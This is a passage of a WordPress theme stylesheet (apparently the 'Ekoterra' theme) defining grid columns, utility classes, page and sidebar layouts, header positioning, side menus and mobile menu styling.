  margin-right: -15px; }

.vc_column_container > .vc_column-inner,
.row.columns_padding_center > [class*="column-"], .columns_wrap.columns_padding_center > [class*="column-"],
.row > [class*="column-"].columns_padding_center, .columns_wrap > [class*="column-"].columns_padding_center {
  padding-left: 15px;
  padding-right: 15px; }

.row.columns_padding_bottom > [class*="column-"], .columns_wrap.columns_padding_bottom > [class*="column-"],
.row > [class*="column-"].columns_padding_bottom, .columns_wrap > [class*="column-"].columns_padding_bottom {
  padding-bottom: 30px; }

.sc_blogger.no_margin .row, .sc_blogger.no_margin .columns_wrap,
.row.no_margin, .columns_wrap.no_margin {
  margin-left: 0 !important;
  margin-right: 0 !important; }

.sc_blogger.no_margin .row > [class*="column-"], .sc_blogger.no_margin .columns_wrap > [class*="column-"],
.row.no_margin > [class*="column-"], .columns_wrap.no_margin > [class*="column-"] {
  padding: 0 !important; }

/* Columns, push, pull and offset sizes */
.column-1,
.column-1_1 {
  width: 100%; }

.column-1_2 {
  width: 50%; }

.push-1_2 {
  left: 50%; }

.pull-1_2 {
  right: 50%; }

.offset-1_2 {
  margin-left: 50%; }

.column-1_3 {
  width: 33.33333%; }

.push-1_3 {
  left: 33.33333%; }

.pull-1_3 {
  right: 33.33333%; }

.offset-1_3 {
  margin-left: 33.33333%; }

.column-1_4 {
  width: 25%; }

.push-1_4 {
  left: 25%; }

.pull-1_4 {
  right: 25%; }

.offset-1_4 {
  margin-left: 25%; }

.column-1_5 {
  width: 20%; }

.push-1_5 {
  left: 20%; }

.pull-1_5 {
  right: 20%; }

.offset-1_5 {
  margin-left: 20%; }

.column-1_6 {
  width: 16.66667%; }

.push-1_6 {
  left: 16.66667%; }

.pull-1_6 {
  right: 16.66667%; }

.offset-1_6 {
  margin-left: 16.66667%; }

.column-1_7 {
  width: 14.28571%; }

.push-1_7 {
  left: 14.28571%; }

.pull-1_7 {
  right: 14.28571%; }

.offset-1_7 {
  margin-left: 14.28571%; }

.column-1_8 {
  width: 12.5%; }

.push-1_8 {
  left: 12.5%; }

.pull-1_8 {
  right: 12.5%; }

.offset-1_8 {
  margin-left: 12.5%; }

.column-1_9 {
  width: 11.11111%; }

.push-1_9 {
  left: 11.11111%; }

.pull-1_9 {
  right: 11.11111%; }

.offset-1_9 {
  margin-left: 11.11111%; }

.column-1_10 {
  width: 10%; }

.push-1_10 {
  left: 10%; }

.pull-1_10 {
  right: 10%; }

.offset-1_10 {
  margin-left: 10%; }

.column-1_11 {
  width: 9.09091%; }

.push-1_11 {
  left: 9.09091%; }

.pull-1_11 {
  right: 9.09091%; }

.offset-1_11 {
  margin-left: 9.09091%; }

.column-1_12 {
  width: 8.33333%; }

.push-1_12 {
  left: 8.33333%; }

.pull-1_12 {
  right: 8.33333%; }

.offset-1_12 {
  margin-left: 8.33333%; }

.column-2_2 {
  width: 100%; }

.column-2_3 {
  width: 66.66667%; }

.push-2_3 {
  left: 66.66667%; }

.pull-2_3 {
  right: 66.66667%; }

.offset-2_3 {
  margin-left: 66.66667%; }

.column-2_4 {
  width: 50%; }

.push-2_4 {
  left: 50%; }

.pull-2_4 {
  right: 50%; }

.offset-2_4 {
  margin-left: 50%; }

.column-2_5 {
  width: 40%; }

.push-2_5 {
  left: 40%; }

.pull-2_5 {
  right: 40%; }

.offset-2_5 {
  margin-left: 40%; }

.column-2_6 {
  width: 33.33333%; }

.push-2_6 {
  left: 33.33333%; }

.pull-2_6 {
  right: 33.33333%; }

.offset-2_6 {
  margin-left: 33.33333%; }

.column-2_7 {
  width: 28.57143%; }

.push-2_7 {
  left: 28.57143%; }

.pull-2_7 {
  right: 28.57143%; }

.offset-2_7 {
  margin-left: 28.57143%; }

.column-2_8 {
  width: 25%; }

.push-2_8 {
  left: 25%; }

.pull-2_8 {
  right: 25%; }

.offset-2_8 {
  margin-left: 25%; }

.column-2_9 {
  width: 22.22222%; }

.push-2_9 {
  left: 22.22222%; }

.pull-2_9 {
  right: 22.22222%; }

.offset-2_9 {
  margin-left: 22.22222%; }

.column-2_10 {
  width: 20%; }

.push-2_10 {
  left: 20%; }

.pull-2_10 {
  right: 20%; }

.offset-2_10 {
  margin-left: 20%; }

.column-2_11 {
  width: 18.18182%; }

.push-2_11 {
  left: 18.18182%; }

.pull-2_11 {
  right: 18.18182%; }

.offset-2_11 {
  margin-left: 18.18182%; }

.column-2_12 {
  width: 16.66667%; }

.push-2_12 {
  left: 16.66667%; }

.pull-2_12 {
  right: 16.66667%; }

.offset-2_12 {
  margin-left: 16.66667%; }

.column-3_3 {
  width: 100%; }

.column-3_4 {
  width: 75%; }

.push-3_4 {
  left: 75%; }

.pull-3_4 {
  right: 75%; }

.offset-3_4 {
  margin-left: 75%; }

.column-3_5 {
  width: 60%; }

.push-3_5 {
  left: 60%; }

.pull-3_5 {
  right: 60%; }

.offset-3_5 {
  margin-left: 60%; }

.column-3_6 {
  width: 50%; }

.push-3_6 {
  left: 50%; }

.pull-3_6 {
  right: 50%; }

.offset-3_6 {
  margin-left: 50%; }

.column-3_7 {
  width: 42.85714%; }

.push-3_7 {
  left: 42.85714%; }

.pull-3_7 {
  right: 42.85714%; }

.offset-3_7 {
  margin-left: 42.85714%; }

.column-3_8 {
  width: 37.5%; }

.push-3_8 {
  left: 37.5%; }

.pull-3_8 {
  right: 37.5%; }

.offset-3_8 {
  margin-left: 37.5%; }

.column-3_9 {
  width: 33.33333%; }

.push-3_9 {
  left: 33.33333%; }

.pull-3_9 {
  right: 33.33333%; }

.offset-3_9 {
  margin-left: 33.33333%; }

.column-3_10 {
  width: 30%; }

.push-3_10 {
  left: 30%; }

.pull-3_10 {
  right: 30%; }

.offset-3_10 {
  margin-left: 30%; }

.column-3_11 {
  width: 27.27273%; }

.push-3_11 {
  left: 27.27273%; }

.pull-3_11 {
  right: 27.27273%; }

.offset-3_11 {
  margin-left: 27.27273%; }

.column-3_12 {
  width: 25%; }

.push-3_12 {
  left: 25%; }

.pull-3_12 {
  right: 25%; }

.offset-3_12 {
  margin-left: 25%; }

.column-4_4 {
  width: 100%; }

.column-4_5 {
  width: 80%; }

.push-4_5 {
  left: 80%; }

.pull-4_5 {
  right: 80%; }

.offset-4_5 {
  margin-left: 80%; }

.column-4_6 {
  width: 66.66667%; }

.push-4_6 {
  left: 66.66667%; }

.pull-4_6 {
  right: 66.66667%; }

.offset-4_6 {
  margin-left: 66.66667%; }

.column-4_7 {
  width: 57.14286%; }

.push-4_7 {
  left: 57.14286%; }

.pull-4_7 {
  right: 57.14286%; }

.offset-4_7 {
  margin-left: 57.14286%; }

.column-4_8 {
  width: 50%; }

.push-4_8 {
  left: 50%; }

.pull-4_8 {
  right: 50%; }

.offset-4_8 {
  margin-left: 50%; }

.column-4_9 {
  width: 44.44444%; }

.push-4_9 {
  left: 44.44444%; }

.pull-4_9 {
  right: 44.44444%; }

.offset-4_9 {
  margin-left: 44.44444%; }

.column-4_10 {
  width: 40%; }

.push-4_10 {
  left: 40%; }

.pull-4_10 {
  right: 40%; }

.offset-4_10 {
  margin-left: 40%; }

.column-4_11 {
  width: 36.36364%; }

.push-4_11 {
  left: 36.36364%; }

.pull-4_11 {
  right: 36.36364%; }

.offset-4_11 {
  margin-left: 36.36364%; }

.column-4_12 {
  width: 33.33333%; }

.push-4_12 {
  left: 33.33333%; }

.pull-4_12 {
  right: 33.33333%; }

.offset-4_12 {
  margin-left: 33.33333%; }

.column-5_5 {
  width: 100%; }

.column-5_6 {
  width: 83.33333%; }

.push-5_6 {
  left: 83.33333%; }

.pull-5_6 {
  right: 83.33333%; }

.offset-5_6 {
  margin-left: 83.33333%; }

.column-5_7 {
  width: 71.42857%; }

.push-5_7 {
  left: 71.42857%; }

.pull-5_7 {
  right: 71.42857%; }

.offset-5_7 {
  margin-left: 71.42857%; }

.column-5_8 {
  width: 62.5%; }

.push-5_8 {
  left: 62.5%; }

.pull-5_8 {
  right: 62.5%; }

.offset-5_8 {
  margin-left: 62.5%; }

.column-5_9 {
  width: 55.55556%; }

.push-5_9 {
  left: 55.55556%; }

.pull-5_9 {
  right: 55.55556%; }

.offset-5_9 {
  margin-left: 55.55556%; }

.column-5_10 {
  width: 50%; }

.push-5_10 {
  left: 50%; }

.pull-5_10 {
  right: 50%; }

.offset-5_10 {
  margin-left: 50%; }

.column-5_11 {
  width: 45.45455%; }

.push-5_11 {
  left: 45.45455%; }

.pull-5_11 {
  right: 45.45455%; }

.offset-5_11 {
  margin-left: 45.45455%; }

.column-5_12 {
  width: 41.66667%; }

.push-5_12 {
  left: 41.66667%; }

.pull-5_12 {
  right: 41.66667%; }

.offset-5_12 {
  margin-left: 41.66667%; }

.column-6_6 {
  width: 100%; }

.column-6_7 {
  width: 85.71429%; }

.push-6_7 {
  left: 85.71429%; }

.pull-6_7 {
  right: 85.71429%; }

.offset-6_7 {
  margin-left: 85.71429%; }

.column-6_8 {
  width: 75%; }

.push-6_8 {
  left: 75%; }

.pull-6_8 {
  right: 75%; }

.offset-6_8 {
  margin-left: 75%; }

.column-6_9 {
  width: 66.66667%; }

.push-6_9 {
  left: 66.66667%; }

.pull-6_9 {
  right: 66.66667%; }

.offset-6_9 {
  margin-left: 66.66667%; }

.column-6_10 {
  width: 60%; }

.push-6_10 {
  left: 60%; }

.pull-6_10 {
  right: 60%; }

.offset-6_10 {
  margin-left: 60%; }

.column-6_11 {
  width: 54.54545%; }

.push-6_11 {
  left: 54.54545%; }

.pull-6_11 {
  right: 54.54545%; }

.offset-6_11 {
  margin-left: 54.54545%; }

.column-6_12 {
  width: 50%; }

.push-6_12 {
  left: 50%; }

.pull-6_12 {
  right: 50%; }

.offset-6_12 {
  margin-left: 50%; }

.column-7_7 {
  width: 100%; }

.column-7_8 {
  width: 87.5%; }

.push-7_8 {
  left: 87.5%; }

.pull-7_8 {
  right: 87.5%; }

.offset-7_8 {
  margin-left: 87.5%; }

.column-7_9 {
  width: 77.77778%; }

.push-7_9 {
  left: 77.77778%; }

.pull-7_9 {
  right: 77.77778%; }

.offset-7_9 {
  margin-left: 77.77778%; }

.column-7_10 {
  width: 70%; }

.push-7_10 {
  left: 70%; }

.pull-7_10 {
  right: 70%; }

.offset-7_10 {
  margin-left: 70%; }

.column-7_11 {
  width: 63.63636%; }

.push-7_11 {
  left: 63.63636%; }

.pull-7_11 {
  right: 63.63636%; }

.offset-7_11 {
  margin-left: 63.63636%; }

.column-7_12 {
  width: 58.33333%; }

.push-7_12 {
  left: 58.33333%; }

.pull-7_12 {
  right: 58.33333%; }

.offset-7_12 {
  margin-left: 58.33333%; }

.column-8_8 {
  width: 100%; }

.column-8_9 {
  width: 88.88889%; }

.push-8_9 {
  left: 88.88889%; }

.pull-8_9 {
  right: 88.88889%; }

.offset-8_9 {
  margin-left: 88.88889%; }

.column-8_10 {
  width: 80%; }

.push-8_10 {
  left: 80%; }

.pull-8_10 {
  right: 80%; }

.offset-8_10 {
  margin-left: 80%; }

.column-8_11 {
  width: 72.72727%; }

.push-8_11 {
  left: 72.72727%; }

.pull-8_11 {
  right: 72.72727%; }

.offset-8_11 {
  margin-left: 72.72727%; }

.column-8_12 {
  width: 66.66667%; }

.push-8_12 {
  left: 66.66667%; }

.pull-8_12 {
  right: 66.66667%; }

.offset-8_12 {
  margin-left: 66.66667%; }

.column-9_9 {
  width: 100%; }

.column-9_10 {
  width: 90%; }

.push-9_10 {
  left: 90%; }

.pull-9_10 {
  right: 90%; }

.offset-9_10 {
  margin-left: 90%; }

.column-9_11 {
  width: 81.81818%; }

.push-9_11 {
  left: 81.81818%; }

.pull-9_11 {
  right: 81.81818%; }

.offset-9_11 {
  margin-left: 81.81818%; }

.column-9_12 {
  width: 75%; }

.push-9_12 {
  left: 75%; }

.pull-9_12 {
  right: 75%; }

.offset-9_12 {
  margin-left: 75%; }

.column-10_10 {
  width: 100%; }

.column-10_11 {
  width: 90.90909%; }

.push-10_11 {
  left: 90.90909%; }

.pull-10_11 {
  right: 90.90909%; }

.offset-10_11 {
  margin-left: 90.90909%; }

.column-10_12 {
  width: 83.33333%; }

.push-10_12 {
  left: 83.33333%; }

.pull-10_12 {
  right: 83.33333%; }

.offset-10_12 {
  margin-left: 83.33333%; }

.column-11_11 {
  width: 100%; }

.column-11_12 {
  width: 91.66667%; }

.push-11_12 {
  left: 91.66667%; }

.pull-11_12 {
  right: 91.66667%; }

.offset-11_12 {
  margin-left: 91.66667%; }

.column-12_12 {
  width: 100%; }

/* Utils */
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.columns_wrap:after {
  content: " ";
  clear: both;
  width: 100%;
  height: 0;
  display: block; }

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.pull-right {
  float: right !important; }

.pull-left {
  float: left !important; }

.affix {
  position: fixed;
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.visible {
  visibility: visible; }

.invisible {
  visibility: hidden; }

.show {
  display: block !important; }

.hide {
  display: none !important; }

.hidden {
  display: none !important;
  visibility: hidden !important; }

.text-hide {
  font-size: 0;
  line-height: 0;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.vertical-centered {
  overflow: hidden; }

.vertical-centered:before {
  content: ' ';
  width: 0;
  height: 100%;
  margin-left: -0.3em; }

.vertical-centered:before,
.vertical-centered > * {
  display: inline-block;
  vertical-align: middle; }

.ekoterra_loading {
  background-image: url(images/preloader.gif) !important;
  background-position: center !important;
  background-repeat: no-repeat !important; }

.menu_mobile_close,
.search_close,
.mfp-close,
.comments_wrap #cancel-comment-reply-link:before,
.dialog-lightbox-close-button {
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }

.dialog-lightbox-close-button:hover,
.comments_wrap #cancel-comment-reply-link:hover:before,
.mfp-close:hover,
.menu_mobile_close:hover,
.search_close:hover {
  -webkit-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  transform: rotate(-180deg); }

/* 6. Page layouts
-------------------------------------------------------------- */
.page_wrap {
  min-height: 100vh;
  overflow: hidden; }

.page_wrap,
.content_wrap {
  margin: 0 auto; }

.body_style_boxed {
  background-color: #f0f0f0;
  background-attachment: fixed;
  background-position: center top;
  background-repeat: no-repeat;
  background-size: cover; }

.body_style_boxed.expand_content .content_wrap,
.body_style_boxed.expand_content .content_container,
.body_style_boxed .page_wrap {
  max-width: 1600px; }

.body_style_wide.expand_content .content_wrap,
.body_style_wide.expand_content .content_container {
  width: 100%;
  padding: 0; }

header .elementor-section-stretched {
  left: 0% !important;
  margin: 0 auto !important; }

header .sc_layouts_row_fixed_on {
  padding-top: 0.3em !important;
  padding-bottom: 0.3em !important; }

.body_style_fullscreen header .elementor-section-stretched {
  padding-left: 2rem;
  padding-right: 2rem; }

.page_content_wrap {
  padding-top: 7.4rem;
  padding-bottom: 7.1rem; }

.remove_margins .page_content_wrap {
  padding-top: 0 !important;
  padding-bottom: 0 !important; }

.content_wrap,
.content_container {
  width: 1200px;
  margin: 0 auto; }

.content_wrap .content_wrap,
.content_wrap .content_container,
.content_container .content_wrap,
.content_container .content_container {
  width: 100%; }

.content_wrap:after,
.content_container:after {
  content: " ";
  clear: both;
  width: 100%;
  height: 0;
  display: block; }

.body_style_wide .content_wrap,
.body_style_fullwide .content_wrap {
  max-width: 1920px;
  margin: 0 auto;
  width: 100% !important;
  padding-left: 130px;
  padding-right: 130px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.content, .sidebar, .sidebar_inner {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.sidebar_fixed_placeholder {
  min-height: 1px; }

.page_content_wrap .content_wrap {
  position: relative; }

/* Content and Sidebar */
body.body_style_wide:not(.expand_content) [class*="content_wrap"] > .content,
body.body_style_boxed:not(.expand_content) [class*="content_wrap"] > .content {
  width: 790px; }

[class*="content_wrap"] > .sidebar {
  width: 370px; }

.sidebar_hide [class*="content_wrap"] > .content {
  margin-left: auto;
  margin-right: auto; }

.sidebar_right [class*="content_wrap"] > .content {
  float: left; }

.sidebar_right [class*="content_wrap"] > .sidebar {
  float: right; }

.sidebar_left [class*="content_wrap"] > .content {
  float: right; }

.sidebar_left [class*="content_wrap"] > .sidebar {
  float: left; }

/* Fullwide or Fullscreen with sidebar */
.body_style_fullwide [class*="content_wrap"] > .content,
.body_style_fullscreen [class*="content_wrap"] > .content {
  width: 100%; }

.body_style_fullwide.sidebar_right [class*="content_wrap"] > .content,
.body_style_fullscreen.sidebar_right [class*="content_wrap"] > .content {
  padding-right: 410px; }

.body_style_fullwide.sidebar_right [class*="content_wrap"] > .sidebar,
.body_style_fullscreen.sidebar_right [class*="content_wrap"] > .sidebar {
  margin-left: -370px; }

.body_style_fullwide.sidebar_left [class*="content_wrap"] > .content,
.body_style_fullscreen.sidebar_left [class*="content_wrap"] > .content {
  padding-left: 410px; }

.body_style_fullwide.sidebar_left [class*="content_wrap"] > .sidebar,
.body_style_fullscreen.sidebar_left [class*="content_wrap"] > .sidebar {
  margin-right: -370px; }

.body_style_fullscreen .page_content_wrap {
  overflow: hidden;
  position: relative;
  /* Need to correct 'sticky' sidebar position */ }

/* Boxed style for articles and sidebar */
.body_style_fullscreen [class*="content_wrap"] > .content > article.page {
  padding: 0; }

/* Sidebar control to show/hide sidebar on mobile devices */
.sidebar_control {
  display: none; }

/* 7. Section's decorations
=============================================================== */
/* 7.1 Header
-------------------------------------------------------------- */
/* Top panel */
.top_panel {
  position: relative;
  z-index: 8000;
  padding: 0.01px 0;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover; }

.top_panel .row > [class*="column-"],
.top_panel .columns_wrap > [class*="column-"] {
  vertical-align: middle; }

.top_panel.with_bg_image:before {
  content: ' ';
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.7); }

/* Background video in the header */
#background_video {
  -o-object-fit: cover;
  object-fit: cover;
  overflow: hidden;
  position: absolute;
  z-index: -1 !important;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 100%;
  height: 100%; }

div#background_video {
  position: absolute !important; }

div#background_video:after {
  content: ' ';
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.3); }

div#background_video iframe,
div#background_video video {
  position: absolute;
  z-index: 1;
  top: 50% !important;
  left: 50% !important;
  -webkit-transform: translate(-50%, 50%) !important;
  -ms-transform: translate(-50%, 50%) !important;
  transform: translate(-50%, 50%) !important;
  max-width: none; }

#tubular-container {
  display: none; }

.top_panel.with_bg_video {
  background: #000; }

/* Header positions */
.header_position_over .page_wrap {
  position: relative; }

.header_position_over .top_panel {
  position: absolute;
  z-index: 8000;
  top: 0;
  left: 0;
  width: 100%;
  background: none !important; }

.header_position_over .top_panel .sc_layouts_row[class*="scheme_"]:not(.sc_layouts_row_fixed_on) {
  background-color: transparent; }

.header_position_under .top_panel {
  position: relative;
  z-index: 2;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.header_position_under .top_panel_mask {
  display: none;
  background-color: #000;
  opacity: 0;
  pointer-events: none;
  position: absolute;
  z-index: 9999;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0; }

.header_position_under .page_content_wrap {
  position: relative;
  z-index: 4; }

.header_position_under .footer_wrap {
  position: relative;
  z-index: 3; }

/* Default header layouts
---------------------------------------------- */
/* Add transition to the default header */
.top_panel_default .sc_layouts_row_fixed_on {
  -webkit-transition: padding 0.3s ease;
  -ms-transition: padding 0.3s ease;
  -o-transition: padding 0.3s ease;
  transition: padding 0.3s ease; }

.top_panel_default .sc_layouts_row .custom-logo-link img,
.top_panel_default .sc_layouts_row .sc_layouts_logo img {
  -webkit-transition: max-height 0.3s ease;
  -ms-transition: max-height 0.3s ease;
  -o-transition: max-height 0.3s ease;
  transition: max-height 0.3s ease; }

.menu_mobile .sc_layouts_logo .logo_slogan {
  padding: 1rem; }

/* Main menu in the default header */
.top_panel_default .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
  content: '\e828';
  font-family: "fontello"; }

.top_panel_default .sc_layouts_menu_nav li li.menu-item-has-children > a:after {
  content: '\e836';
  font-family: "fontello"; }

.menu_main_nav > li > a {
  cursor: pointer; }

/* Vertical menus */
.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav li.menu-item-has-children > a > .open_child_menu {
  display: none;
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0;
  bottom: 0;
  width: 2.2em; }

.sc_layouts_menu_nav > li.current-menu-item > a,
.sc_layouts_menu_nav > li.current-menu-parent > a,
.sc_layouts_menu_nav > li.current-menu-ancestor > a {
  font-weight: 400 !important; }

header .sc_layouts_row_type_compact .sc_layouts_item .sc_button {
  margin-bottom: 0 !important; }

/* Side menu
    ----------------------------------------------------------- */
body.menu_style_side {
  width: auto;
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  box-sizing: content-box; }

body.menu_style_left {
  margin-left: 6.6rem; }

body.menu_style_right {
  margin-right: 6.6rem; }

.menu_style_side .body_wrap {
  position: relative;
  overflow: hidden;
  max-width: 100%; }

.menu_style_side .menu_side_wrap {
  position: fixed;
  z-index: 20000;
  top: 0;
  right: auto;
  bottom: 0;
  left: 0;
  width: 6.6rem;
  -webkit-transition: left 0.3s ease, right 0.3s ease;
  -ms-transition: left 0.3s ease, right 0.3s ease;
  -o-transition: left 0.3s ease, right 0.3s ease;
  transition: left 0.3s ease, right 0.3s ease; }

.menu_style_right .menu_side_wrap {
  left: auto;
  right: 0; }

.admin-bar .menu_side_wrap {
  top: 32px; }

@media (max-width: 782px) {
  .admin-bar .menu_side_wrap {
    top: 46px; } }

@media (max-width: 600px) {
  .admin-bar .menu_side_wrap {
    top: 0; } }

.menu_side_wrap .menu_side_inner {
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.menu_style_side .menu_side_wrap .sc_layouts_logo {
  display: block;
  padding: 43% 10%;
  text-align: center;
  position: relative;
  z-index: 1; }

.menu_style_side .menu_side_wrap .sc_layouts_logo img {
  max-height: 2.5em; }

.menu_style_side .menu_side_wrap .logo_text {
  font-size: 1em;
  letter-spacing: 0;
  text-align: center;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg); }

.menu_style_side .menu_side_wrap .logo_slogan {
  display: none; }

.menu_side_wrap .menu_mobile_button {
  display: block;
  position: relative;
  left: 0;
  right: auto;
  top: 0; }

.menu_side_wrap .menu_side_button {
  display: none;
  font-size: 16px;
  margin-top: -1.5em;
  overflow: hidden;
  cursor: pointer;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: -1.5em;
  width: 3em;
  height: 3em;
  line-height: 3em;
  text-align: center;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: left 0.3s ease, right 0.3s ease;
  -ms-transition: left 0.3s ease, right 0.3s ease;
  -o-transition: left 0.3s ease, right 0.3s ease;
  transition: left 0.3s ease, right 0.3s ease; }

.menu_style_right .menu_side_wrap .menu_side_button {
  text-align: left;
  padding-left: 10px;
  -webkit-border-radius: 50% 0 0 50%;
  -ms-border-radius: 50% 0 0 50%;
  border-radius: 50% 0 0 50%; }

.menu_style_left .menu_side_wrap .menu_side_button {
  left: auto;
  right: -1.5em;
  text-align: right;
  padding-right: 10px;
  -webkit-border-radius: 0 50% 50% 0;
  -ms-border-radius: 0 50% 50% 0;
  border-radius: 0 50% 50% 0; }

.menu_style_right .menu_side_wrap .menu_side_button:before {
  content: '\e92a'; }

.menu_style_right .menu_side_wrap.opened .menu_side_button:before {
  content: '\e92b'; }

.menu_style_left .menu_side_wrap .menu_side_button:before {
  content: '\e92b'; }

.menu_style_left .menu_side_wrap.opened .menu_side_button:before {
  content: '\e92a'; }

#toc_menu {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  margin: -50% 0 0 -50%; }

.toc_menu_item {
  position: relative;
  z-index: 1; }

.toc_menu_item .toc_menu_icon {
  display: block;
  position: relative;
  color: #888;
  height: 1.5em;
  line-height: 1.5em;
  text-align: center; }

.toc_menu_item .toc_menu_icon:before {
  display: inline-block;
  line-height: inherit;
  color: inherit; }

.toc_menu_item .toc_menu_icon_default:before {
  content: ' ';
  margin-top: 0.75em;
  width: 0.5em;
  height: 1px;
  background-color: #888; }

.toc_menu_item:hover .toc_menu_icon,
.toc_menu_item_active .toc_menu_icon {
  color: #292929; }

.toc_menu_item:hover .toc_menu_icon_default:before,
.toc_menu_item_active .toc_menu_icon_default:before {
  background-color: #292929; }

.toc_menu_item_active .toc_menu_icon_default:before {
  width: 1.5em; }

.toc_menu_item .toc_menu_description {
  position: absolute;
  top: 0;
  right: -20em;
  opacity: 0;
  white-space: nowrap;
  -webkit-transition: all 0.6s ease-out;
  -ms-transition: all 0.6s ease-out;
  -o-transition: all 0.6s ease-out;
  transition: all 0.6s ease-out; }

.toc_menu_item:hover .toc_menu_description {
  right: 100%;
  margin-right: 1.5em;
  opacity: 1; }

.menu_side_inner #toc_menu {
  display: block;
  position: relative;
  z-index: 0;
  -webkit-transition: top 0.3s ease;
  -ms-transition: top 0.3s ease;
  -o-transition: top 0.3s ease;
  transition: top 0.3s ease; }

.menu_side_icons #toc_menu {
  left: 0;
  top: 0;
  margin: 0; }

.menu_side_icons .toc_menu_item .toc_menu_description {
  height: 5rem;
  font-size: 1.0667em;
  line-height: 5rem;
  font-weight: bold;
  text-transform: uppercase;
  top: 0; }

.menu_side_icons .toc_menu_item:hover .toc_menu_description {
  margin-right: 0; }

.menu_side_icons .toc_menu_item .toc_menu_description span {
  display: inline-block;
  vertical-align: middle;
  padding: 0 3em;
  letter-spacing: 1px; }

.menu_side_icons .toc_menu_item .toc_menu_icon {
  width: 100%;
  height: 5rem;
  line-height: 5rem;
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  box-sizing: content-box; }

.menu_side_icons .toc_menu_item .toc_menu_icon:before {
  font-size: 1rem;
  line-height: inherit;
  font-weight: normal;
  -webkit-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  transform: scale(1, 1);
  -webkit-transition: 333ms ease all;
  -o-transition: 333ms ease all;
  transition: 333ms ease all; }

.menu_side_icons .toc_menu_item.toc_menu_item_active .toc_menu_icon:not(.icon-menu-2):before,
.menu_side_icons .toc_menu_item .toc_menu_icon:not(.icon-menu-2):active:before,
.menu_side_icons .toc_menu_item .toc_menu_icon:not(.icon-menu-2):hover:before {
  -webkit-transform: scale(1.6, 1.6);
  -ms-transform: scale(1.6, 1.6);
  transform: scale(1.6, 1.6); }

.menu_side_icons .toc_menu_item .menu_mobile_button:before {
  font-size: 1.35em; }

.menu_side_inner > .toc_menu_item .toc_menu_icon.icon-menu-2:before {
  content: '\e9b1';
  font-family: "fontello"; }

.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon {
  text-align: center; }

.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before {
  content: ' ';
  width: 5px;
  height: 5px;
  line-height: inherit;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%; }

.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon:before {
  width: 9px;
  height: 9px;
  line-height: 9px;
  text-align: center; }

.menu_style_left .toc_menu_item .toc_menu_description {
  left: -20em;
  right: auto; }

.menu_style_left .toc_menu_item:hover .toc_menu_description {
  left: 100%;
  right: auto; }

/* Mobile header
---------------------------------------- */
.top_panel_mobile_info p {
  margin: 0; }

/* Mobile menu
---------------------------------------- */
.sc_layouts_menu_mobile_button .sc_layouts_item_icon {
  position: relative; }

.sc_layouts_menu_mobile_button .sc_layouts_item_icon,
.sc_layouts_menu_mobile_button .sc_layouts_item_icon:before,
.sc_layouts_menu_mobile_button .sc_layouts_item_icon:after {
  height: 3px;
  width: 32px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }

.sc_layouts_menu_mobile_button .sc_layouts_item_icon:after,
.sc_layouts_menu_mobile_button .sc_layouts_item_icon:before {
  content: '';
  position: absolute;
  left: 0;
  display: inline-block; }

.sc_layouts_menu_mobile_button .sc_layouts_item_icon:before {
  top: 10px; }

.sc_layouts_menu_mobile_button .sc_layouts_item_icon:after {
  bottom: 10px; }

.sc_layouts_menu_mobile_button:hover .sc_layouts_item_icon:after {
  -webkit-transform: matrix(0.5, 0.3, 0, 1, 7, 5);
  -ms-transform: matrix(0.5, 0.3, 0, 1, 7, 5);
  transform: matrix(0.5, 0.3, 0, 1, 7, 5); }

.sc_layouts_menu_mobile_button:hover .sc_layouts_item_icon:before {
  -webkit-transform: matrix(0.5, -0.3, 0, 1, 7, -5);
  -ms-transform: matrix(0.5, -0.3, 0, 1, 7, -5);
  transform: matrix(0.5, -0.3, 0, 1, 7, -5); }

body.mobile_layout.menu_style_left {
  margin-left: 0; }

body.mobile_layout.menu_style_right {
  margin-right: 0; }

body.mobile_layout.menu_style_right .menu_side_wrap {
  right: -6rem; }

body.mobile_layout.menu_style_left .menu_side_wrap {
  left: -6rem; }

body.mobile_layout.menu_style_right .menu_side_wrap.opened {
  right: 0; }

body.mobile_layout.menu_style_left .menu_side_wrap.opened {
  left: 0; }

body.mobile_layout.menu_style_side .menu_side_wrap .menu_side_button {
  display: block; }

body.mobile_layout.menu_style_left .menu_side_wrap .menu_side_button:hover {
